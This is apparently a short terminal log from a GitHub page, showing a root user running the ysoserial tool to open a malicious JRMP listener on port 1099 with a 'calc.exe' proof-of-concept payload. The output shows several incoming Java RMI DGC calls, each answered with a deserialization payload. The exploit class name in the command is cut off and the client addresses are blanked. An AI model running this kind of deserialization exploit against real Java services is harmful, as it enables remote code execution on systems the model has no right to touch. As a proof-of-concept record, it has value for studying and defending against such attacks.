 ^Croot@Kvmla-20150411777:~# java -cp ysoserial-0.0.5-SNAPSHOT-all.jar ysoserial.exploit. "calc.exe"
* Opening JRMP listener on 1099
Have connection from / :56867
Reading message...
Is DGC call for [[0:0:0, 2047537311]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from / 56870
Reading message...
Is DGC call for [[0:0:0, 2047537311]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from / :56874
Reading message...
Is DGC call for [[0:0:0, 2047537311]]
Sending return with payload for obj [0:0:0, 2]
Closing connection